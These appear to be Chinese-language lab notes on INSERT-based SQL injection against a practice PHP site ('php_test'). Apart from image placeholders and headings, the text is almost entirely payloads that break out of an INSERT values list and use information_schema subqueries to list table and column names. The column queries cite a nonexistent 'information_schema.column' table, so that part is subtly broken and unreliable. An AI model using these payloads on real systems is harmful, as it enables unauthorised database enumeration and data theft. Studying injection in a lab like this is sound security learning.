

从库到表
表名
select group_concat(table_name) from information_schema.tables where table_schema='php_test'

2',(select group_concat(table_name) from information_schema.tables where table_schema='php_test' ),'4',NOW()) -- 发布成功 两张表


列(字段)
select group_concat(column_name) from information_schema.column where table_schema='php_test' and table_name='users'
select group_concat(column_name) from information_schema.column where table_schema='php_test' and table_name='articles'

2',(select group_concat(column_name) from information_schema.column where table_schema='php_test' and table_name='articles'),'4',NOW()) --


查值

